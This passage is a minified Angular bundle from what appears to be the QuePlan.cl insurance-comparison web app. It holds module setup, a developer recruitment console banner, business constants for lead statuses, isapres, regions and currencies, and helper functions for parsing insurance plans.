be=x.get(c.Kmu),p=x.get(M.jf),$=x.get(M.Gq);return new c.FDW(be,$,p)},Zi=[],ui={default:"es",languages:[{code:"es",name:"Espa\xf1ol"},{code:"en",name:"English"},{code:"pt",name:"Portugu\xeas"}]};let Ki=(()=>{class x{constructor(p,$){c.CYI.getInstance().setInjectorRef(p),x.injector=p}static{this.\u0275fac=function($){return new($||x)(t.KVO(t.zZn),t.KVO(c.CYI))}}static{this.\u0275mod=t.$C({type:x,bootstrap:[li]})}static{this.\u0275inj=t.G2t({providers:[E.Lw,M.$H,P.oe,P.QX,Yi.d,M.R6,ri.g,pi.R,di.d,c.Jej,Qt,qt,ke,Qi._,qi.Fg,{provide:t.b5y,useValue:t.b5y},{provide:t.Lp4,useValue:"xlf"},{provide:t.xe9,useValue:"es-PE"},M.YW,M.Rt,M.Oi,c.s8D,c.k7T,M.jz,M.Gq,{provide:xt,useFactory:St},M.GG,{provide:c.OH$,useValue:a},{provide:c.Kmu,useValue:a},{provide:n.a7,useFactory:Ji,deps:[t.zZn],multi:!0},{provide:n.a7,useClass:c.Hq1,multi:!0},{provide:n.a7,useClass:c.aYo,multi:!0},{provide:n.a7,useClass:c.Igl,multi:!0},{provide:n.a7,useClass:c.HGZ,multi:!0},{provide:c.Yxb,useFactory:Z,deps:[c.VUT]},M.RH,M._L,M.xN,M.He,M.ZU,{provide:t.zcH,useValue:b.JF({showDialog:!1})},{provide:b.jP,deps:[d.Ix]},{provide:"APP_VERSION_CONFIG",useValue:{checkVersionReload:!1,checkInIframe:a.production}},{provide:t.hnV,useFactory:()=>()=>({}),deps:[b.jP],multi:!0},c.CYI,...Zi,(0,n.$R)((0,n.Sx)())],imports:[E.UN,e.Bb,c.LnB,l.wb,Hn._T,c.LP3,c.WRP.config(ui),Xt,r.dX,g.hM,f.KF.forRoot(),c.ULc.forRoot(),Un,rn,en.SocialBarComponent]})}}return x})();if(o(216),a.production){(0,t.SmG)(),console.log("%cQue%cPlan.cl ","color: black; font-size:26px; font-weight: bold; font-family: Ubuntu","color: #40b4e5; font-size:26px; font-weight: bold; ; font-family: Ubuntu");const x=["background: linear-gradient(#40b4e5, #40b4e5, #464542, #ff0046)","color: white","display: block","text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3)","line-height: 24px","text-align: center","font-weight: bold",,"animation: mymove 5s infinite"].join(";");console.log("%c     \xa1Bienvenido Desarrollador! Nos gusta tu curiosidad    ",x),console.log(""),console.log("%c \xbfQuieres ser parte de QuePlan.cl? y participar de nuestro crecimiento","font-weight: bold; font-size:13px; text-decoration: underline"),console.log("%c Escr\xedbenos a postula@queplan.cl y pide una entrevista","color: blue; font-weight: bold; font-size:13px;"),M.He.init(a)}e.sG().bootstrapModule(Ki).then(x=>{if(a.production&&a.sentry?.useSentry){const $=new M.jG(x.injector);console.log("[SENTRY] console.error overload: ",$.initStatus)}c.CYI.getInstance().setInjectorRef(Ki.injector)}).catch(x=>console.log(x))},45754:(fe,N,o)=>{"use strict";o.d(N,{$zQ:()=>e.$zQ,CYI:()=>e.CYI,FDW:()=>e.FDW,HGZ:()=>e.HGZ,Hq1:()=>e.Hq1,Igl:()=>e.Igl,Jej:()=>e.Jej,Kmu:()=>e.Kmu,LP3:()=>e.LP3,L_C:()=>e.L_C,LnB:()=>e.LnB,Ls8:()=>e.Ls8,Lxr:()=>e.Lxr,OH$:()=>e.OH$,PKW:()=>e.PKW,Pjv:()=>e.Pjv,SsC:()=>e.SsC,TCw:()=>e.TCw,ULc:()=>e.ULc,VUT:()=>e.VUT,WRP:()=>e.WRP,Yxb:()=>e.Yxb,aYo:()=>e.aYo,ckz:()=>e.ckz,dts:()=>e.dts,ec4:()=>e.ec4,fQT:()=>e.fQT,jNN:()=>e.jNN,k7T:()=>e.k7T,kWE:()=>e.kWE,kqO:()=>e.kqO,nGD:()=>e.nGD,pXp:()=>e.pXp,s8D:()=>e.s8D,tyt:()=>e.tyt,v6d:()=>e.v6d,xjq:()=>e.xjq});var e=o(86014);o(73045)},55915:(fe,N,o)=>{"use strict";o.d(N,{C:()=>M});var e=o(81406);let M=(()=>{class t{static getInstance(){return t.isInitialized||(t.instance=new t,t.isInitialized=!0),t.instance}forceInjectService(d,l){let r,E=0;const f=t.getInstance();let g=f.getInjector();return this.injectedServiceMap.has(d)?Promise.resolve(this.injectedServiceMap.get(d)).catch(b=>Promise.resolve()):new Promise((b,C)=>{this.zone.runOutsideAngular(()=>{let a=setInterval(()=>{E++,E<10?(g=g||f.getInjector(),g&&(r=g.get(d),r&&(this.injectedServiceMap.set(d,r),clearInterval(a),b(r)))):(clearInterval(a),console.log(`No se pudo injectar servicio ${l||""}`),C())},350)})}).catch(b=>Promise.resolve())}setInjectorRef(d){this.injectorRef=d}getInjector(){if(this.injectorRef)return this.setInjectorIsNotified||(this.setInjectorIsNotified=!0),this.injectorRef}constructor(){this.injectedServiceMap=new Map,this.setInjectorIsNotified=!1,this.zone=new e.SKi({enableLongStackTrace:!1})}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275prov=e.jDH({token:t,factory:t.\u0275fac})}}return t})()},30707:(fe,N,o)=>{"use strict";o.d(N,{J8:()=>t,Km:()=>n,OH:()=>M});var e=o(81406);class M{}const t=(l,r=!0)=>{let E=l.API_URL.protocol+"://"+(l.API_URL.prefix?l.API_URL.prefix+".":"")+l.API_URL.domain+(r?l.API_URL.suffix:"");return E=E.replace("..","."),E};let n=new e.nKC("ENV");const d=()=>"2f8ac5db3fde7dd58ded04307b3d488fc8cbe329".replace(/["']+/g,"");try{window.checkQpVersion=d}catch{}},18813:(fe,N,o)=>{"use strict";o.d(N,{CY:()=>c.C,Km:()=>e.Km,OH:()=>e.OH,pX:()=>n,Ls:()=>M.L,v6:()=>_,ec:()=>t.ec,ck:()=>t.ck,dt:()=>t.dt,xj:()=>t.xj,Pj:()=>t.Pj,$z:()=>t.$z,l7:()=>t.l7,u8:()=>t.u8,ZF:()=>t.ZF,fQ:()=>t.fQ,Oo:()=>t.Oo,J8:()=>e.J8,dE:()=>t.dE});var e=o(30707),M=o(82820),t=o(42679);const n={lowerPrice:"ASC",higherPrice:"DESC",recommended:null,popular:"POPULAR",distance:"DISTANCE"};var c=o(55915);o(77940);const _={top_amount:"evento",yearly_top:"a\xf1o",monthly_top:"mes",weekly_top:"semana",daily_top:"d\xeda",top_amount_libre:"tope libre",yearly_top_libre:"tope libre anual",top_amount_pref:"tope preferencial",yearly_top_pref:"tope preferencial anual",halfyearly_top:" tope semestral",lifetime_top:"vitalicio"}},77940:(fe,N,o)=>{"use strict";o.d(N,{m:()=>e});var e=function(M){return M.SEGURO_INTEGRAL_GENERAL="SEGURO_INTEGRAL_GENERAL",M.ISAPRE="ISAPRE",M.SEGURO_DENTAL_GENERAL="SEGURO_DENTAL_GENERAL",M.SEGURO_COMPLEMENTARIO_GENERAL="SEGURO_COMPLEMENTARIO_GENERAL",M}(e||{})},82820:(fe,N,o)=>{"use strict";o.d(N,{L:()=>e});var e=function(t){return t.ISAPRE="ISAPRE",t.ASEG="ASEG",t.PRESTADOR="PRESTADOR",t.EPS="EPS",t.CORREDOR="CORREDOR",t.CORREDORA="CORREDORA",t.MEDICINAPREPAGADA="MEDICINA PREPAGADA",t.CLINICA="CLINICA",t.FUNDACION="FUNDACION",t.REASEG="REASEG",t.POLIZA="POLIZA",t.MASCOTAS="MASCOTAS",t.DOMICILIO="DOMICILIO",t.ASISTENCIA="ASISTENCIA",t}(e||{})},73045:(fe,N,o)=>{"use strict";o.d(N,{u:()=>M});const M={localFiles:{tempFile:"uploads"},valorAltaUF:6,userRoles:["EJECUTIVO","SUPERVISOR","GERENTE","BACKOFFICE","JEFATURA_SAC_CHILE","ADMINISTRADOR"],statusUser:["Activo","Inactivo"],name_project:[{id:1,name:"presupuestos"},{id:2,name:"qpanalytics"},{id:3,name:"qpmonitoring"},{id:4,name:"qpoptimize"},{id:5,name:"queplan"},{id:6,name:"queplancl"},{id:7,name:"queplanpe"},{id:8,name:"queseguroco"},{id:9,name:"qpinternational"}],event_notification:[{id:1,name:"internal_mail"},{id:2,name:"aunpaso_mail"},{id:3,name:"mismaisapre_mail"},{id:4,name:"mismaisapre_consalud_mail"},{id:5,name:"assignment_customer_mail"},{id:6,name:"assignment_executive_mail"},{id:7,name:"customer_sms"},{id:8,name:"executive_sms"},{id:9,name:"notification_onesignal"},{id:10,name:"default_password_mail"},{id:11,name:"benefit_customer_mail"},{id:12,name:"customer_whatsApp"},{id:13,name:"executive_whatsApp"},{id:14,name:"customer_collective_insurance"},{id:15,name:"executive_collective_insurance"},{id:16,name:"customer_contact"},{id:17,name:"executive_contact"},{id:18,name:"weekly_report"},{id:19,name:"low_balance_mail"},{id:20,name:"lead_fail_mail"},{id:21,name:"best_plan"},{id:22,name:"success_subscription_first_payment"},{id:23,name:"notification_firebase"},{id:24,name:"change_card_mail"}],recessReasons:[{id:1,name:"Vacaciones"},{id:2,name:"Saldo Bajo"},{id:3,name:"Inactividad"},{id:4,name:"Licencia M\xe9dica"},{id:5,name:"Bajo Rendimiento"},{id:9,name:"Otros"}],statusSolicitudes:[{id:1,name:"Sin Estado",color:"secondary"},{id:2,name:"Asignado",color:"progress"},{id:3,name:"Cerrado",color:"closed"},{id:4,name:"Fallido",color:"fail"},{id:6,name:"Duplicado",color:"fail"},{id:7,name:"Por Reasignar",color:"pending"},{id:8,name:"Web",color:"progress"},{id:9,name:"Por Cerrar",color:"porCerrar"},{id:10,name:"Resuelto",color:"closed"},{id:11,name:"Cliente Vigente",color:"progress"},{id:12,name:"No interesa",color:"fail"},{id:13,name:"Agenda",color:"progress"},{id:14,name:"Interesa",color:"progress"},{id:97,name:"Pruebas QP",color:"fail"},{id:98,name:"Cliente Falso",color:"fail"},{id:99,name:"Otro",color:"secondary"},{id:100,name:"Proceso de Devoluci\xf3n",color:"progress"},{id:101,name:"Devuelto",color:"success"},{id:500,name:"Contratacion Online",color:"progress"},{id:501,name:"Pendiente de confirmaci\xf3n",color:"progress"}],sub_status:[{id:1,name:"Sin Estado",color:"secondary"},{id:200,name:"En Gesti\xf3n",color:"progress",status:2},{id:201,name:"Contactado",color:"progress",status:2},{id:202,name:"Interesado",color:"progress",status:2},{id:203,name:"Retomar Prospecto",color:"progress",status:2},{id:204,name:"Con cliente",color:"progress",status:500},{id:205,name:"Recaudaci\xf3n",color:"progress",status:500},{id:206,name:"Cesar\xe1 actividad de empresa",color:"fail",status:12},{id:207,name:"Pronto a vender empresa",color:"fail",status:12},{id:208,name:"Problemas econ\xf3micos",color:"fail",status:12},{id:209,name:"Problemas con la compa\xf1\xeda",color:"fail",status:12},{id:210,name:"Ya tiene seguro complementario",color:"fail",status:12},{id:211,name:"Otros",color:"fail",status:12},{id:212,name:"Agenda videollamada",color:"progress",status:13},{id:213,name:"Agenda contacto telef\xf3nico",color:"progress",status:13},{id:214,name:"Agenda contacto por correo",color:"progress",status:13},{id:215,name:"Pendiente env\xedo de nomina",color:"progress",status:14},{id:216,name:"Pendiente env\xedo de firma",color:"progress",status:14},{id:217,name:"Reuni\xf3n Concretada",color:"progress",status:2},{id:404,name:"Seguro individual",color:"fail",status:12},{id:405,name:"Seguro de vida",color:"fail",status:12},{id:406,name:"Sin contacto",color:"fail",status:4},{id:401,name:"No Contactado",color:"fail",status:4},{id:402,name:"No le interesa",color:"fail",status:4},{id:403,name:"No avanza",color:"fail",status:4},{id:300,name:"Datos personales",color:"progress",status:500},{id:301,name:"Estado de salud",color:"progress",status:500},{id:302,name:"Firma contratante",color:"progress",status:500},{id:303,name:"Pago",color:"progress",status:500},{id:304,name:"Datos empresa",color:"progress",status:500},{id:305,name:"Datos empleados",color:"progress",status:500},{id:330,name:"Recaudaci\xf3n",color:"progress",status:[500,501]},{id:331,name:"Web - Subscripci\xf3n activa",color:"closed",status:3},{id:332,name:"Web - Pago \xfanico",color:"closed",status:3},{id:333,name:"Web - Transferencia no autom\xe1tica",color:"closed",status:3}],visto:[{id:"true",name:"S\xed"},{id:"false",name:"No"}],razonesFallo:[{id:1,name:"Pre Existencias",type:[1,2],sub_status:[402,403],order:1,availableCountries:[1,2,4]},{id:2,name:"Menos de 1 a\xf1o",type:[2],sub_status:[402,403],order:2,availableCountries:[1,2,4]},{id:3,name:"No contesta",type:[1,2,3,7],sub_status:[401,402,403],order:3,availableCountries:[1,2,4]},{id:4,name:"Cerr\xf3 con otra compa\xf1ia",type:[1,2],sub_status:[402,403],order:6,availableCountries:[1,2,4]},{id:5,name:"Cerr\xf3 con otro vendedor",type:[1,2],sub_status:[402,403],order:7,availableCountries:[1,2,4]},{id:6,name:"Misma isapre",type:[2],sub_status:[402,403],order:8},{id:7,name:"No cumpli\xf3 ex\xe1menes",type:[1,2],sub_status:[402,403],order:9,availableCountries:[1,2,4]},{id:8,name:"Otros (especificar)",type:[1,2,3],sub_status:[402,403],order:99,availableCountries:[1,2,4]},{id:9,name:"Regi\xf3n sin ejecutivo",type:[1,2],sub_status:[402,403],order:10,availableCountries:[1,2,4]},{id:10,name:"Se qued\xf3 en su compa\xf1ia",type:[1,2],sub_status:[402,403],order:4,availableCountries:[1,2,4]},{id:11,name:"No le gust\xf3 el producto",type:[1,2,3,7],sub_status:[402,403],order:11,availableCountries:[1,2,4]},{id:12,name:"Solo cotizaba",type:[1,2],sub_status:[402,403],order:12,availableCountries:[1,2,4]},{id:13,name:"No acepta reuni\xf3n",type:[1,2],sub_status:[402,403],order:13,availableCountries:[1,2,4]},{id:14,name:"Lo ver\xe1 m\xe1s adelante",type:[1,2,3],sub_status:[402,403],order:14,availableCountries:[1,2,3,4]},{id:15,name:"Fue directo a la compa\xf1ia",type:[1,2],sub_status:[402,403],order:15,availableCountries:[1,2,4]},{id:16,name:"Ya ten\xeda ejecutivo",type:[1,2],sub_status:[402,403],order:16,availableCountries:[1,2,4]},{id:17,name:"Licencia/Embarazo",type:[1,2],sub_status:[402,403],order:17,availableCountries:[1,2,4]},{id:18,name:"Qued\xf3 cesante",type:[1,2],sub_status:[402,403],order:18,availableCountries:[1,2,4]},{id:19,name:"Tiene deuda",type:[1,2],sub_status:[402,403],order:5,availableCountries:[1,2,4]},{id:20,name:"Caro/Precio no corresponde (no puso bien los datos)",order:19,shortName:"Muy caro",type:[1,2,3,7],sub_status:[402,403],availableCountries:[1,2,3,4]},{id:21,name:"Datos de contacto err\xf3neos (Mail/Tel\xe9fono malo)",order:20,shortName:"N\xfamero/Email inv\xe1lido",type:[1,2,3,7],sub_status:[401,403,402],availableCountries:[1,2,3,4]},{id:22,name:"No cumple requisitos",type:[1,2,3,7],sub_status:[402,403],order:21,availableCountries:[1,2,4]},{id:23,name:"Tiene otro producto",type:[1,2,3,7],sub_status:[402,403],order:22,availableCountries:[1,2,4]},{id:24,name:"Busca complementario",type:[1,3],sub_status:[402,403],order:23,availableCountries:[1,2,4]},{id:25,name:"Ya contrat\xf3",type:[1],sub_status:[403],order:24},{id:26,name:"Busco seguro local",type:[7],sub_status:[402,403],order:25,availableCountries:[1,2,4]},{id:27,name:"Busco seguro de viaje",type:[7],sub_status:[402,403],order:26,availableCountries:[1,2,4]},{id:28,name:"Busca seguro de vida",type:[7],sub_status:[402,403],order:27,availableCountries:[1,2,4]},{id:29,name:"Busca duraci\xf3n < 1 a\xf1o",type:[7],sub_status:[402,403],order:28,availableCountries:[1,2,4]},{id:30,name:"Sin datos en QS",type:[3],sub_status:[401],order:29,availableCountries:[3]},{id:31,name:"No contesta",type:[3],sub_status:[401],order:30,availableCountries:[3]},{id:32,name:"Solo quer\xeda informaci\xf3n",type:[3],sub_status:[402],order:31,availableCountries:[3]},{id:33,name:"Ya tiene producto/asesor",type:[3],sub_status:[402],order:32,availableCountries:[3]},{id:34,name:"Cliente no vuelve a contestar",type:[3],sub_status:[402],order:33,availableCountries:[3]},{id:35,name:"Cliente mayor a 59 a\xf1os",type:[3],sub_status:[403],order:34,availableCountries:[3]},{id:36,name:"Usuario sin EPS",type:[3],sub_status:[403],order:35,availableCountries:[3]},{id:37,name:"Mujer gestante m\xe1s de 21 semanas",type:[3],sub_status:[403],order:36,availableCountries:[3]},{id:38,name:"Rechazo por auditor\xeda m\xe9dica",type:[3],sub_status:[403],order:37,availableCountries:[3]},{id:39,name:"M\xednimo de colaboradores",type:[3,6],sub_status:[402,403],order:38,availableCountries:[1]},{id:40,name:"Contrato directo aseguradora",type:[3,6],sub_status:[402,403],order:39,availableCountries:[1]},{id:41,name:"No desea cotizar",type:[3,6],sub_status:[402,403],order:40,availableCountries:[1]},{id:42,name:"Solo cotizaba",type:[3,6],sub_status:[402,403],order:41,availableCountries:[1]},{id:43,name:"No tiene presupuesto",type:[3,6],sub_status:[402,403],order:42,availableCountries:[1]},{id:44,name:"Contrat\xf3 con otra corredora",type:[3,6],sub_status:[402,403],order:43,availableCountries:[1]},{id:45,name:"Alta siniestralidad",type:[3,6],sub_status:[402,403],order:44,availableCountries:[1]},{id:46,name:"No cumple edad",type:[3,6],sub_status:[402,403],order:45,availableCountries:[1]},{id:47,name:"No env\xeda documentaci\xf3n",type:[3,6],sub_status:[402,403],order:46,availableCountries:[1]},{id:48,name:"No deciden contratar",type:[3,6],sub_status:[402,403],order:47,availableCountries:[1]},{id:49,name:"Contrato seguros generales",type:[3,6],sub_status:[402,403],order:48,availableCountries:[1]}],countries:[{id:1,name:"Chile",code:"CL",image:"cl.png",dialingCode:"+56",lang:"es-CL"},{id:2,name:"Per\xfa",code:"PE",image:"pe.png",dialingCode:"+51",lang:"es-PE"},{id:3,name:"Colombia",code:"CO",image:"co.png",dialingCode:"+57",lang:"es-CO"},{id:4,name:"Internacional",code:"INT",image:"int.png",dialingCode:null,lang:"es-CL"}],regiones:[{id:13,name:"Metropolitana",orden:1,abv:"RM"},{id:15,name:"Arica y Parinacota",orden:2,abv:"XV"},{id:1,name:"Tarapac\xe1",orden:3,abv:"I"},{id:2,name:"Antofagasta",orden:4,abv:"II"},{id:3,name:"Atacama",orden:5,abv:"III"},{id:4,name:"Coquimbo",orden:6,abv:"IV"},{id:5,name:"Valparaiso",orden:7,abv:"V"},{id:6,name:"O\xb4Higgins",orden:8,abv:"VI"},{id:7,name:"Maule",orden:9,abv:"VII"},{id:16,name:"\xd1uble",orden:10,abv:"XVI"},{id:8,name:"BioB\xedo",orden:11,abv:"VIII"},{id:9,name:"Araucan\xeda",orden:12,abv:"IX"},{id:14,name:"Los R\xedos",orden:13,abv:"XIV"},{id:10,name:"Los Lagos",orden:14,abv:"X"},{id:11,name:"Ays\xe9n",orden:15,abv:"XI"},{id:12,name:"Magallanes",orden:16,abv:"XII"}],tipoMovimiento:[{id:1,name:"Dep\xf3sito Cuenta Corriente"},{id:2,name:"Otros Dep\xf3sitos"},{id:11,name:"Bono de Ingreso"},{id:12,name:"Otros Bonos"},{id:13,name:"Reverso de Cobro"},{id:99,name:"Otros Ingresos"},{id:101,name:"Cobro por prospecto cerrado"},{id:102,name:"Retiro de dinero"},{id:103,name:"Cobro por env\xedo"},{id:199,name:"Otros Cobros"}],tipoSolicitud:[{id:1,name:"Seguros"},{id:2,name:"Planes"},{id:3,name:"Contactos"},{id:4,name:"Usuario"},{id:5,name:"MovimientoyCuenta"},{id:6,name:"Colectivos"},{id:7,name:"International Health"}],infoisapres:[{codigodelaisapre:62,nombreisapre:"San Lorenzo Ltda.",imagenisapre:"assets/images/isapres/isapres/sanlorenzo.png",abvisapre:"San Lorenzo",urlisapre:"San-Lorenzo",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#ba5b1e",secondBrandColor:"#669431",elementosenbusqueda:0},{codigodelaisapre:63,nombreisapre:"Fusat Ltda.",imagenisapre:"assets/images/isapres/isapres/fusat.png",abvisapre:"Fusat",urlisapre:"Fusat",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#ba5b1e",secondBrandColor:"#669431",elementosenbusqueda:0},{codigodelaisapre:65,nombreisapre:"Chuquicamata Ltda.",abvisapre:"Chuquicamata",imagenisapre:"assets/images/isapres/isapres/chuquicamata.png",urlisapre:"Chuquicamata",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#ba5b1e",secondBrandColor:"#669431",elementosenbusqueda:0},{codigodelaisapre:67,nombreisapre:"Colmena Golden Cross",imagenisapre:"assets/images/isapres/isapres/colmena.png",abvisapre:"Colmena",preciogesl:.77,urlisapre:"Colmena",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#0074bb",secondBrandColor:"#0275bb",key:"67",elementosenbusqueda:0},{codigodelaisapre:68,nombreisapre:"R\xedo Blanco Ltda.",imagenisapre:"assets/images/isapres/isapres/rioblanco.png",abvisapre:"R\xedo Blanco",urlisapre:"Rio-Blanco",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#ba5b1e",secondBrandColor:"#669431",elementosenbusqueda:0},{codigodelaisapre:76,nombreisapre:"Fundaci\xf3n Ltda.",abvisapre:"Isapre Fundaci\xf3n",imagenisapre:"assets/images/isapres/isapres/fundacion.png",urlisapre:"Fundacion",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#656665",secondBrandColor:"#7eba00",elementosenbusqueda:0},{codigodelaisapre:78,nombreisapre:"CruzBlanca",imagenisapre:"assets/images/isapres/isapres/cruzblanca.png",abvisapre:"CruzBlanca",preciogesl:.74,urlisapre:"Cruz-Blanca",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#0276c5",secondBrandColor:"#0377c7",key:"78",elementosenbusqueda:0},{codigodelaisapre:80,nombreisapre:"Vida Tres",imagenisapre:"assets/images/isapres/isapres/vidatres.png",abvisapre:"Vida Tres",preciogesl:.63,urlisapre:"Vida-Tres",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#035eab",secondBrandColor:"#00a260",key:"80",elementosenbusqueda:0},{codigodelaisapre:81,nombreisapre:"Nueva Masvida",imagenisapre:"assets/images/isapres/isapres/masvida.png",abvisapre:"Nueva Masvida",preciogesl:.795,urlisapre:"Nueva-Mas-Vida",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#008acd",secondBrandColor:"#7cb52d",key:"81",elementosenbusqueda:0},{codigodelaisapre:88,nombreisapre:"Nueva Masvida",imagenisapre:"assets/images/isapres/isapres/masvida.png",abvisapre:"Nueva Masvida",preciogesl:.63,urlisapre:"Nueva-Mas-Vida",abierta:null,seleccionado:!0,disabled:!0,firstBrandColor:"#008acd",secondBrandColor:"#7cb52d",elementosenbusqueda:0},{codigodelaisapre:99,nombreisapre:"Banm\xe9dica",imagenisapre:"assets/images/isapres/isapres/banmedica.png",abvisapre:"Banm\xe9dica",preciogesl:.59,urlisapre:"Banmedica",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#ed1c25",secondBrandColor:"#242020",key:"99",elementosenbusqueda:0},{codigodelaisapre:107,nombreisapre:"Consalud",imagenisapre:"assets/images/isapres/isapres/consalud.png",abvisapre:"Consalud",preciogesl:.595,urlisapre:"Consalud",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#009690",secondBrandColor:"#f7c700",key:"107",elementosenbusqueda:0},{codigodelaisapre:108,nombreisapre:"Esencial del Grupo Alemana",imagenisapre:"assets/images/isapres/isapres/esencial.png",abvisapre:"Esencial",preciogesl:.8,urlisapre:"Esencial",abierta:!0,seleccionado:!0,disabled:!1,firstBrandColor:"#00837A",secondBrandColor:"#FF575D",key:"108",elementosenbusqueda:0},{codigodelaisapre:94,nombreisapre:"Cruz del Norte Ltda.",imagenisapre:"assets/images/isapres/isapres/cruzdelnorte.png",abvisapre:"Cruz del Norte",urlisapre:"Cruz-del-Norte",abierta:!1,seleccionado:!0,disabled:!1,firstBrandColor:"#020094",secondBrandColor:"#020094",elementosenbusqueda:0},{codigodelaisapre:999,nombreisapre:"Otras Isapres",abvisapre:"Otras Isapres",imagenisapre:"assets/images/isapres/isapres/otrasIsapres.png",abierta:null,seleccionado:!0,disabled:!1,firstBrandColor:"#0275bb",secondBrandColor:"#0275bb",elementosenbusqueda:0}],reason_forced_charge:[{id:1,name:"Reintento por cobro fallidos"},{id:2,name:"Error en precio de producto"},{id:3,name:"Sin saldo en tarjeta"}],currency_by_country:[{id:1,currency_code:"CLP",country_id:1,country_name:"Chile"},{id:2,currency_code:"UF",country_id:1,country_name:"Chile"},{id:3,currency_code:"PEN",country_id:2,country_name:"Peru"},{id:4,currency_code:"USD",country_id:2,country_name:"Peru"},{id:5,currency_code:"COP",country_id:3,country_name:"Colombia"}],eventsType:[{id:"LLAMADA",displayName:"Llamada"},{id:"REUNION",displayName:"Reuni\xf3n"}]}},42679:(fe,N,o)=>{"use strict";o.d(N,{$z:()=>r,De:()=>b,FB:()=>L,JE:()=>C,Oo:()=>ge,Pj:()=>G,ZF:()=>n,ck:()=>w,dE:()=>xe,dt:()=>v,ec:()=>P,eu:()=>E,fQ:()=>l,l7:()=>d,ln:()=>oe,m0:()=>W,nH:()=>X,qX:()=>_,u8:()=>g,uw:()=>u,xj:()=>t,yz:()=>re,zX:()=>j});var e=o(61503),M=o(49394);function t(Y){const _e={};for(;Y;){const{data:pe=null,params:Q=null,queryParams:ee=null,replaceUrl:R=!0}=Y?.snapshot||{};Object.assign(_e,pe,Q,ee,R),Y=Y.firstChild}return _e}function n(Y){return Y.then(_e=>_e.default||_e)}function d(Y,_e={root:null,threshold:0}){return new M.c(pe=>{const Q=new IntersectionObserver(([ee])=>{pe.next(ee.isIntersecting)},_e);return Q.observe(Y),()=>Q.disconnect()})}function l(Y,_e=!0){return _e?Y?Y.normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[,.-]/g,"").trim():"":Y?Y.normalize("NFD").replace(/[\u0300-\u036f]/g,""):""}function r(Y,_e,pe="values"){const Q=new Map;return Y.forEach(ee=>{const R=_e(ee),Z=Q.get(R);Z?Z.push(ee):Q.set(R,[ee])}),Array.from(Q[String(pe)]())}function E(Y){return Y&&Y.charAt(0).toUpperCase()+Y.slice(1)}function f(Y){return(new Array(2).join("0")+Y).slice(-2)}function g(Y,_e=!1){if(0===Y.indexOf("#")&&(Y=Y.slice(1)),3===Y.length&&(Y=Y[0]+Y[0]+Y[1]+Y[1]+Y[2]+Y[2]),Y.length>6&&(Y=Y.slice(0,6)),6!==Y.length)throw new Error("Invalid HEX color.");let pe=parseInt(Y.slice(0,2),16),Q=parseInt(Y.slice(2,4),16),ee=parseInt(Y.slice(4,6),16);return _e?.299*pe+.587*Q+.114*ee>186?"#000000":"#FFFFFF":(pe=(255-pe).toString(16),Q=(255-Q).toString(16),ee=(255-ee).toString(16),"#"+f(pe)+f(Q)+f(ee))}function b(Y,_e=[[0,10],["#FCAF65","#2bad59"]]){return(0,e.A)().domain(_e[0]).range(_e[1])(Y||0)}function C(Y,_e){return Y.match(/{[\w.]+}/g)?.forEach(Q=>{let ee=function a(Y,_e){if(Y){_e=_e.replace(/[{}]/g,"");let[pe,Q]=_e.split("|");return _(Y,pe.split("."))}}(_e,Q);ee&&(Y=Y.replace(Q,ee))}),Y}function _(Y,_e){if(_e&&Y){for(;_e?.length>0;){let pe=_e[0];try{Y=Y[pe]}catch{}_e.shift()}return Y}}function u(Y){return Y.some(({amounts:_e=null})=>_e.hasOwnProperty("percentage")||_e.hasOwnProperty("compensation")||_e.hasOwnProperty("percentage_isapre")||_e.hasOwnProperty("max_coverage")||_e.hasOwnProperty("percentage_fonasa")||_e.hasOwnProperty("percentage_particular")||_e.hasOwnProperty("coverage_libre")||_e.hasOwnProperty("coverage_pref"))}function v(Y){return Y.some(({amounts:_e=null})=>_e.hasOwnProperty("bed_day")||_e.hasOwnProperty("deductible")||_e.hasOwnProperty("deductible_fonasa"))}function I(Y,_e){return[..._e?.cotizante?.filter(ee=>(ee.edad||25)>=Y.edad_lim_inf&&(ee.edad||25)<=Y.edad_lim_sup).map((ee,R)=>(ee.tipo=0===R?"cotizante":"pareja",ee))||[],..._e?.cargas?.filter(ee=>ee.edad>=Y.edad_lim_inf&&ee.edad<=Y.edad_lim_sup).map(ee=>(ee.tipo="carga",ee))||[]]}function P(Y,_e,pe){Array.isArray(pe?.coverageOrganizations)&&Array.isArray(pe.coverageOrganizations[0]?.deductibles)&&(pe.modalidad_deducible=pe.coverageOrganizations[0].deductibles[0]?.dictionary?.objectDictionary?.modalidad);const Q=(Y.name.match(/E\[(.+?)\]/)||[null,""])[1]?.split("-"),ee=(Y.name.match(/VP\[(.+?)\]/)||[null,null])[1],R=(Y.name.match(/EC\[(.+?)\]/)||[null,""])[1]?.split("-"),Z=Y.name.match(/M\[(.+?)\]/)[1];return pe&&!pe.modalidad_deducible&&(pe.modalidad_deducible=Z),Y.min_edad_contratar=Number(R[0]),Y.max_edad_contratar=Number(R[1]),Y.edad_lim_inf=Number(Q[0]),Y.edad_lim_sup=Number(Q[1]),Y.vig_pol=Number(ee),Y.deducible_convenio=Y.amount,Y.moneda=Y?.unit?.currencyCode,Y.modalidad=pe?.modalidad_deducible||Z,Y.calificados=I(Y,_e),Y}function w(Y,_e,pe,Q,ee){Array.isArray(ee?.coverageOrganizations)&&Array.isArray(ee.coverageOrganizations[0]?.topAmounts)&&(ee.modalidad_tope=ee.coverageOrganizations[0].topAmounts[0]?.dictionary?.objectDictionary?.modalidad);const R=(Y.name.match(/E\[(.+?)\]/)||[null,""])[1],Z=(Y.name.match(/EX\[(.+?)\]/)||[null,""])[1];if(!_e[R]){const 